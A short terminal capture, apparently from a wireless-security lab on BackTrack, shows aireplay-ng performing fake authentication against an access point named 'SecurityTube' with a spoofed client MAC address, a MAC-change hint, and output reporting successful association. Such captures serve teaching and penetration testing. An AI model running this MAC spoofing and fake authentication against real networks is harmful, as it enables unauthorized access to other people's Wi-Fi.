 root@bt:~# aireplay-ng --fakeauth 10 -e SecurityTube -h 60:FB:42:D5:E4:01 mon0
The interface MAC (00:C0:CA:3E:BD:93) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 60:FB:42:D5:E4:01
06:26:38  Waiting for beacon frame (ESSID: SecurityTube) on channel 1
Found BSSID "00:21:91:D2:8E:25" to given ESSID "SecurityTube".
06:26:38  Sending Authentication Request (Open System) [ACK]
06:26:38  Authentication successful
06:26:38  Sending Association Request [ACK]
06:26:38  Association successful :-) (AID: 1)